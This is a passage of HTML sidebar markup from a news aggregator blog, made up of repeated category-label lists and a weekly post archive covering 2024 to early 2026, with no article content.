<a dir='ltr' href="https://www.trendlynews.in/search/label/Promotions">Promotions</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Space">Space</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Sports">Sports</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Technology">Technology</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Trailers">Trailers</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Travel">Travel</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Trending">Trending</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Trendly%20News">Trendly News</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/TrendlyNews">TrendlyNews</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Vehicles">Vehicles</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Video">Video</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/XIAOMI">XIAOMI</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/YouTube%20-%209to5Google">YouTube - 9to5Google</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Label' data-version='1' id='Label12'>
<h2>REPLIES$type=list-tab$com=0$c=4$src=recent-comments</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20%20Latest%20from%20TechRadar">  Latest from TechRadar</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%209to5Mac"> 9to5Mac</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20AI%20News%20%26%20Artificial%20Intelligence%20%7C%20TechCrunch"> AI News &amp; Artificial Intelligence | TechCrunch</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20Apple"> Apple</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20Cointelegraph.com%20News"> Cointelegraph.com News</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20Electrek"> Electrek</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20Space%20Explored"> Space Explored</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20Technology"> Technology</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20The%20Verge"> The Verge</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20TrendlyNews"> TrendlyNews</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20YouTube%20-%209to5Google"> YouTube - 9to5Google</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/9to5Mac">9to5Mac</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/AI">AI</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Apps">Apps</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Business">Business</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Camera">Camera</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Crypto">Crypto</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Earn%20%24%24%24">Earn $$$</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Gadgets">Gadgets</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Games">Games</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/GTA">GTA</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/IFTTT">IFTTT</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Innovations">Innovations</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Mobile">Mobile</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Paid%20Promotions">Paid Promotions</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Promotions">Promotions</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Space">Space</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Sports">Sports</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Technology">Technology</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Trailers">Trailers</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Travel">Travel</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Trending">Trending</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Trendly%20News">Trendly News</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/TrendlyNews">TrendlyNews</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Vehicles">Vehicles</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Video">Video</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/XIAOMI">XIAOMI</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/YouTube%20-%209to5Google">YouTube - 9to5Google</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Label' data-version='1' id='Label13'>
<h2>RANDOM$type=list-tab$date=0$au=0$c=5$src=random-posts</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20%20Latest%20from%20TechRadar">  Latest from TechRadar</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%209to5Mac"> 9to5Mac</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20AI%20News%20%26%20Artificial%20Intelligence%20%7C%20TechCrunch"> AI News &amp; Artificial Intelligence | TechCrunch</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20Apple"> Apple</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20Cointelegraph.com%20News"> Cointelegraph.com News</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20Electrek"> Electrek</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20Space%20Explored"> Space Explored</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20Technology"> Technology</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20The%20Verge"> The Verge</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20TrendlyNews"> TrendlyNews</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/%20YouTube%20-%209to5Google"> YouTube - 9to5Google</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/9to5Mac">9to5Mac</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/AI">AI</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Apps">Apps</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Business">Business</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Camera">Camera</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Crypto">Crypto</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Earn%20%24%24%24">Earn $$$</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Gadgets">Gadgets</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Games">Games</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/GTA">GTA</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/IFTTT">IFTTT</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Innovations">Innovations</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Mobile">Mobile</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Paid%20Promotions">Paid Promotions</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Promotions">Promotions</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Space">Space</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Sports">Sports</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Technology">Technology</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Trailers">Trailers</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Travel">Travel</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Trending">Trending</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Trendly%20News">Trendly News</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/TrendlyNews">TrendlyNews</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Vehicles">Vehicles</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/Video">Video</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/XIAOMI">XIAOMI</a>
</li>
<li>
<a dir='ltr' href="https://www.trendlynews.in/search/label/YouTube%20-%209to5Google">YouTube - 9to5Google</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>All Trendy Posts</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2026/">
2026
</a>
<span class='post-count' dir='ltr'>(42)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2026_01_18_archive.html">
18 January - 25 January
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2026_01_11_archive.html">
11 January - 18 January
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2026_01_04_archive.html">
4 January - 11 January
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025/">
2025
</a>
<span class='post-count' dir='ltr'>(833)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_12_28_archive.html">
28 December - 4 January
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_12_21_archive.html">
21 December - 28 December
</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_12_14_archive.html">
14 December - 21 December
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_12_07_archive.html">
7 December - 14 December
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_11_30_archive.html">
30 November - 7 December
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_11_23_archive.html">
23 November - 30 November
</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_11_16_archive.html">
16 November - 23 November
</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_11_09_archive.html">
9 November - 16 November
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_11_02_archive.html">
2 November - 9 November
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_10_26_archive.html">
26 October - 2 November
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_10_19_archive.html">
19 October - 26 October
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_10_12_archive.html">
12 October - 19 October
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_10_05_archive.html">
5 October - 12 October
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_09_28_archive.html">
28 September - 5 October
</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_09_21_archive.html">
21 September - 28 September
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_09_14_archive.html">
14 September - 21 September
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_09_07_archive.html">
7 September - 14 September
</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_08_31_archive.html">
31 August - 7 September
</a>
<span class='post-count' dir='ltr'>(44)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_08_24_archive.html">
24 August - 31 August
</a>
<span class='post-count' dir='ltr'>(45)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_08_17_archive.html">
17 August - 24 August
</a>
<span class='post-count' dir='ltr'>(45)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_08_10_archive.html">
10 August - 17 August
</a>
<span class='post-count' dir='ltr'>(45)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_08_03_archive.html">
3 August - 10 August
</a>
<span class='post-count' dir='ltr'>(44)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_07_27_archive.html">
27 July - 3 August
</a>
<span class='post-count' dir='ltr'>(47)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_07_20_archive.html">
20 July - 27 July
</a>
<span class='post-count' dir='ltr'>(48)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_07_13_archive.html">
13 July - 20 July
</a>
<span class='post-count' dir='ltr'>(46)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_07_06_archive.html">
6 July - 13 July
</a>
<span class='post-count' dir='ltr'>(51)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_06_29_archive.html">
29 June - 6 July
</a>
<span class='post-count' dir='ltr'>(42)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_06_22_archive.html">
22 June - 29 June
</a>
<span class='post-count' dir='ltr'>(25)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_06_15_archive.html">
15 June - 22 June
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_06_08_archive.html">
8 June - 15 June
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_06_01_archive.html">
1 June - 8 June
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_05_25_archive.html">
25 May - 1 June
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_05_18_archive.html">
18 May - 25 May
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_05_11_archive.html">
11 May - 18 May
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_05_04_archive.html">
4 May - 11 May
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_04_27_archive.html">
27 April - 4 May
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_04_20_archive.html">
20 April - 27 April
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_04_06_archive.html">
6 April - 13 April
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_03_30_archive.html">
30 March - 6 April
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_03_23_archive.html">
23 March - 30 March
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_03_16_archive.html">
16 March - 23 March
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_03_02_archive.html">
2 March - 9 March
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_02_23_archive.html">
23 February - 2 March
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_02_16_archive.html">
16 February - 23 February
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_02_09_archive.html">
9 February - 16 February
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_02_02_archive.html">
2 February - 9 February
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_01_26_archive.html">
26 January - 2 February
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_01_19_archive.html">
19 January - 26 January
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2025_01_05_archive.html">
5 January - 12 January
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024/">
2024
</a>
<span class='post-count' dir='ltr'>(619)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_12_22_archive.html">
22 December - 29 December
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_12_15_archive.html">
15 December - 22 December
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_12_08_archive.html">
8 December - 15 December
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_11_24_archive.html">
24 November - 1 December
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_11_17_archive.html">
17 November - 24 November
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_11_10_archive.html">
10 November - 17 November
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_11_03_archive.html">
3 November - 10 November
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

